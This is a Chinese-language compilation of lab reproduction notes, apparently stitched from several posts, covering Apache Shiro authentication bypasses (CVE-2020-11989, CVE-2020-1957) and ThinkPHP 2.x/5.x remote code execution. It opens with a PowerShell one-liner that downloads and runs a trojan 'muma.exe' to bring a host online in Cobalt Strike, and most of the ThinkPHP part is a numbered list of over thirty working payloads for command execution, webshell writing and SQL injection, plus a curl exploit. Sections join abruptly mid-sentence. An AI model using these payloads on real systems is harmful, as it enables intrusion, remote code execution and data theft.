

- 生成木马



- 在木马存放目录下用python3开启简易版http服务器

- powershell上线CS

powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.127.1:8000/muma.exe','muma.exe');start-process muma.exeCVE-2020-11989:Apache Shiro权限绕过复现

漏洞简述

Apache Shiro 1.5.2之前版本中存在安全漏洞。攻击者可借助特制的请求利用该漏洞绕过身份验证。

Shiro框架通过拦截器功能来对用户访问权限进行控制,如anon, authc等拦截器。anon为匿名拦截器,不需要登录即可访问;authc为登录拦截器,需要登录才可以访问。Shiro的URL路径表达式为Ant格式,路径通配符*表示匹配零个或多个字符串,/可以匹配/hello,但是匹配不到/hello/,因为通配符无法匹配路径。假设/hello接口设置了authc拦截器,访问/hello会进行权限判断,但如果访问的是/hello/,那么将无法正确匹配URL,直接放行,进入到spring拦截器。spring中的/hello和/hello/形式的URL访问的资源是一样的,从而实现了权限绕过。影响版本

Apache Shiro < 1.5.2漏洞拦截器

Shiro框架通过拦截器功能来实现对用户访问权限的控制和拦截。Shiro中常见的拦截器有anon,authc等拦截器。

1.anon为匿名拦截器,不需要登录就能访问,一般用于静态资源,或者移动端接口。

2.authc为登录拦截器,需要登录认证才能访问的资源。

用户可以在Shiro.ini编写匹配URL配置,将会拦截匹配的URL,并执行响应的拦截器。从而实现对URL的访问控制,URL路径表达式通常为ANT格式。如下配置,访问 /index.html主页的时候,Shiro将不会对其进行登录判断,anon拦截器不需要登录就能进行访问。而对于/user/xiaoming 等 /user/xiaogang等接口,authc拦截器将会对其进行登录判断,有登录认证才能访问资源。

[urls] /index.html = anon /user/** = authc

Shiro的URL路径表达式为Ant 格式,路径通配符支持 ? 。

?:匹配一个字符 :匹配零个或多个字符串 **:匹配路径中的零个或多个路径

其中表示匹配零个或多个字符串,/可以匹配/hello,但匹配不到/hello/因为通配符无法匹配路径。假设/hello接口设置了authc拦截器,访问/hello将会被进行权限判断,如果请求的URI为/hello/呢,/*URL路径表达式将无法正确匹配,放行。然后进入到spring(Servlet)拦截器,spring中/hello 形式和/hello/形式的URL访问的资源是一样的。

环境搭建

docker pull vulfocus/shiro-cve_2020_1957

sudo docker run -p 8082:8080 --name hiro-cve_2020_1957 -d vulfocus/shiro-cve_2020_1957漏洞复现







(1)访问靶机http://ip:8082

(2)Shiro1.4.2版本绕过权限

访问/hello/1接口,可以看到被authc拦截器拦截了,将会跳转到登录接口进行登录:

访问/hello/1/,成功绕过authc拦截器,获取到了资源

(3)Shiro≤1.5.1版本绕过

在1.5.1版本中,/hello/会直接跳转到登录!

绕过payload:/dwdww;/../hello/1,成功绕过

或者其他payload:xxxx/..;/hello/1,成功绕过(shiro的1.5.1及其之前的版本都可以)

漏洞总结

CVE-2020-13933虽然是CVE-2020-11989的绕过,然而两者的绕过内容却不同!

CVE-2020-11989针对于/admin/page,这种固定路由,shiro得到的地址为/,因此认为可以访问,Spring得到的地址为/admin/page,从而定位到未授权的页面!

CVE-2020-13933则是匹配非固定地址路由,比如/admin/{name},因为shiro得到的是/admin/,认为可以访问,而Spring得到的是/admin/;page,如果也采取固定路由,则会因为找不到;page,从而返回404!Apache Shiro 认证绕过漏洞(CVE-2020-1957)

漏洞简介

Apache Shiro是一款开源安全框架,提供身份验证、授权、密码学和会话管理。Shiro框架直观、易用,同时也能提供健壮的安全性。

在Apache Shiro 1.5.2以前的版本中,在使用Spring动态控制器时,攻击者通过构造..;这样的跳转,可以绕过Shiro中对目录的权限限制。影响版本

Apache Shiro < 1.5.3环境搭建

docker pull vulfocus/shiro-cve_2020_1957

sudo docker run -p 8082:8080 --name hiro-cve_2020_1957 -d vulfocus/shiro-cve_2020_1957漏洞复现

复现过程与和CVE-2020-11989一样

漏洞总结

shiro的功能用到了AES加密,但是密钥是硬编码在代码里的,所以很容易拿到密钥,因为 AES 是对称加密,即加密密钥也同样是解密密钥,所以就可以通过恶意构建Cookie获取权限执行攻击命令,拿到root权限,官方解决的方案是简单的弃用了问题代码。

官方解释链接:

https://github.com/Collaborne/shiro/commit/71114398cadb47e49384638df0a4b79fb3120f8a

所以建议是升级shiro版本,避免该问题,新版本到shiro 1.2.5及以上版本,就不存在硬编码密钥的问题,而改为自定义密钥,但是我看了一下我使用的shiro版本是1.4.0,按理不应该存在该问题了啊,那问题出在哪里呢,片头引用的第四篇文章里面说到了升级shiro版本后仍然存在反序列化漏洞,其原因是因为我们使用了别人的开源框架,他们在代码里会配置shiro的密钥,而关键代码可以在github上通过api search接口搜索到,从而得到一个所谓的key包,其实就是这些密钥的集合,然后用这些公开的密钥去轮流尝试,如果你用了开源的框架,而没有修改shiro的密钥,其实这就相当于你使用的shiro密钥已经泄露,这是非常危险的。

Thinkphp漏洞复现

ThinkPHP是一个快速、兼容而且简单的轻量级国产PHP开发框架,诞生于2006年初,原名FCS,2007年元旦正式更名为ThinkPHP,遵循Apache2开源协议发布,从Struts结构移植过来并做了改进和完善,同时也借鉴了国外很多优秀的框架和模式,使用面向对象的开发结构和MVC模式,融合了Struts的**和TagLib(标签库)、RoR的ORM映射和ActiveRecord模式。

ThinkPHP可在Windows和Linux等操作系统运行,支持MySql,Sqlite和PostgreSQL等多种数据库以及PDO扩展,是一款跨平台,跨版本以及简单易用的PHP框架。ThinkPHP 2.x 任意代码执行漏洞

漏洞简述

ThinkPHP 2.x版本中,使用preg_replace的/e模式匹配路由:

$res = preg_replace('@(\w+)'.$depr.'([^'.$depr.'\/]+)@e', '$var[\'\\1\']="\\2";', implode($depr,$paths));

导致用户的输入参数被插入`双引号`中执行,造成任意代码执行漏洞。

ThinkPHP 3.0版本因为Lite模式下没有修复该漏洞,也存在这个漏洞。

影响版本

ThinkPHP 2.x环境搭建

docker pull vulhub/thinkphp:2.1

sudo docker run -p 8087:80 --name thinkphp:2.1 -d vulhub/thinkphp:2.1漏洞复现



(1)访问http://your-ip:8087/即可查看到默认页面



(2)构造Payloadhttp://your-ip:8087/index.php?s=/index/index/name/$%7B@phpinfo()%7D即可执行phpinfo():



http://192.168.22.1:8087/index.php?s=/index/index/name/$%7B@phpinfo()%7D(3)构造执行系统命令Payload



http://192.168.22.1:8087/index.php?s=a/b/c/${@print(eval($_GET[1]))}&1=system('whoami');Thinkphp5-5.0.22 / 5.1.29远程执行代码漏洞

漏洞简述

ThinkPHP是在**使用极为广泛的PHP开发框架。在其版本5中,由于框架错误地处理了控制器名称,因此如果网站未启用强制路由(默认设置),则该框架可以执行任何方法,从而导致RCE漏洞。

2018年12月10日中午,thinkphp官方公众号发布了一个更新通知,包含了一个5.x系列所有版本存在被getshell的高风险漏洞。影响版本

Thinkphp 5.0.22 / 5.1.29环境搭建

docker pull vulhub/thinkphp:5.0.20

sudo docker run -p 8080:80 --name thinkphp5.0.20 -d vulhub/thinkphp:5.0.20(1)访问目标站点

(2)验证是否存在漏洞

Payload:

thinkphp 5.0.22

1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username

2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password

3、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

4、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

thinkphp 5

5、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1

thinkphp 5.0.21

6、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

thinkphp 5.1.*

8、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1

9、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd

10、http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E

11、http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E

12、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

13、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd

14、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

15、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd

未知版本

16、?s=index/\think\module/action/param1/${@phpinfo()}

17、?s=index/\think\Module/Action/Param/${@phpinfo()}

18、?s=index/\think/module/aciton/param1/${@print(THINK_VERSION)}

19、index.php?s=/home/article/view_recent/name/1'

header = "X-Forwarded-For:1') and extractvalue(1, concat(0x5c,(select md5(233))))#"

20、index.php?s=/home/shopcart/getPricetotal/tag/1%27

21、index.php?s=/home/shopcart/getpriceNum/id/1%27

22、index.php?s=/home/user/cut/id/1%27

23、index.php?s=/home/service/index/id/1%27

24、index.php?s=/home/pay/chongzhi/orderid/1%27

25、index.php?s=/home/pay/index/orderid/1%27

26、index.php?s=/home/order/complete/id/1%27

27、index.php?s=/home/order/complete/id/1%27

28、index.php?s=/home/order/detail/id/1%27

29、index.php?s=/home/order/cancel/id/1%27

30、index.php?s=/home/pay/index/orderid/1%27)%20UNION%20ALL%20SELECT%20md5(233)--+

31、POST /index.php?s=/home/user/checkcode/ HTTP/1.1

Content-Disposition: form-data; name="couponid"

1') union select sleep('''+str(sleep_time)+''')#

thinkphp 5.0.23(完整版)debug模式

32、(post)public/index.php (data)_method=__construct&filter[]=system&server[REQUEST_METHOD]=touch%20/tmp/xxx

thinkphp 5.0.23(完整版)

33、(post)public/index.php?s=captcha (data) _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls -al

thhinkphp 5.0.10(完整版)

34、(post)public/index.php?s=index/index/index (data)s=whoami&_method=__construct&method&filter[]=system使用如下Payload成功执行命令

http://192.168.22.1:8085/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars\[0\]=system&vars\[1\][]=idThinkPHP5 5.0.23远程执行代码漏洞





漏洞简述

ThinkPHP是在**使用极为广泛的PHP开发框架。在其版本5.0(<5.0.24)中,框架在获取请求方法时会错误地对其进行处理,就是在获取method的方法中没有正确处理方法名,这使攻击者可以调用Request类的任何方法,攻击者可以调用Request类任意方法并构造利用链,从而导致远程代码执行漏洞。影响版本

Thinkphp 5.0.0~ 5.0.23环境搭建

docker pull vulhub/thinkphp:5.0.23

sudo docker run -p 8080:80 --name thinkphp -d vulhub/thinkphp:5.0.23漏洞复现

(1)访问目标站点

(2)验证漏洞是否存在



curl "http://172.17.0.5/index.php?s=captcha" -X POST -d "_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami"(3)反弹shell



